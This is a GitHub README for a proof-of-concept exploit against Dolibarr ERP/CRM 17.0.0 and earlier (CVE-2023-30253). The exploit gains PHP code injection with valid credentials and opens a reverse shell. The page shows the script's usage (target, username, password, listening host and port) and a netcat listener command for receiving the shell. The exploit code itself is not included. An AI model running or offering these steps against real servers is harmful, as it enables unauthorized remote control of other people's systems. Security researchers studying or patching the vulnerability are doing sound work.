 github.com/nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253
1
README
Reverse Shell POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253), PHP Code Injection
See more details about the vulnerability here
PoC
Help of exploit:
➜ python3 exploit.py -h
usage: python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>
example: python3 exploit.py http://example.com login password 127.0.0.1 9001
---[Reverse Shell Exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)]---
positional arguments:
hostname Target hostname
username Username of Dolibarr ERP/CRM
password Password of Dolibarr ERP/CRM
lhost Listening host for reverse shell
lport Listening port for reverse shell
options:
-h, --help show this help message and exit
Run the netcat on your host:
➜ nc -lvnp 9001
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%